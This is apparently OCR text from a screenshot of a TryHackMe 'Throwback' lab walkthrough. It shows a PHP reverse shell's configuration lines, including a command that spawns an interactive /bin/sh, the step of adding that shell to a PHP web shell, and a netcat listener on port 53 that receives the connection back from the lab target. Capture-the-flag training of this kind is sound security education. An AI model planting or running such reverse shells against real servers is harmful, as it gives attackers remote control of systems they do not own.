 TryHackMe | Throwback - Mozilla Firefox
En
9:13 PM
TryHackMe | Throwback
504 Gateway Time-out
PHP 7.4.1 - phpinfo()
SquirrelMail
https://tryhackme.com/room/throwback
170%
CTF
Work
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Execute
Example: print("Hello World!");
Adding our PHP reverse shell to the PHP web shell
3.) nc -lvnp 53
cryillic@human-eater:~$ sudo nc -lvnp 53
listening on [any] 53 ...
Starting a Netcat listener
4.) Execute your reverse shell
cryillic@human-eater:~$ sudo nc -lvnp 53
listening on [any] 53 ...
connect to [10.41.0.3] from (UNKNOWN) [10.40.251.138] 8486